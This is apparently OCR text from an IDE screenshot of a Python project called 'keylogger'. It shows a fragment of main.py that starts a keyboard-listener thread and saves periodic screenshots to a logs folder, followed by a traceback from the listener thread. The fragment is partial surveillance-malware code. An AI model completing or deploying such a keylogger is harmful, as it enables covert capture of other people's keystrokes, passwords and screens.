 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
35 Thread(target=self._keylogger).start()
36 IntervalTimer(interval, self._screeenshots).start()
37
38
39 if __name__ == '__main__':
40 mon = Monitor()
41 mon.run()
42
Monitor › run()
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
Exception in thread Thread-1:
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:48 PM